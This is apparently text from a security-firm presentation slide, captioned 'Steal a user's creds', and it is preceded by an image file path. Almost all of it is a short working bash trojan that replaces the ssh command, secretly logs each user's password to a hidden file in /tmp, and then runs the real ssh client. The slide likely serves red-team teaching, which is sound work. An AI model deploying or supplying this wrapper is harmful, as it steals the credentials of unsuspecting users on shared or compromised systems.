 SSH CLIENT
bash
Steal steal a user’s creds...
# cat /usr/local/bin/ssh
#!/bin/bash
read -esp "${1}'s password: " password
echo “$1 - $password” >> /tmp/.creds
echo
/usr/bin/ssh $@
www.randori.com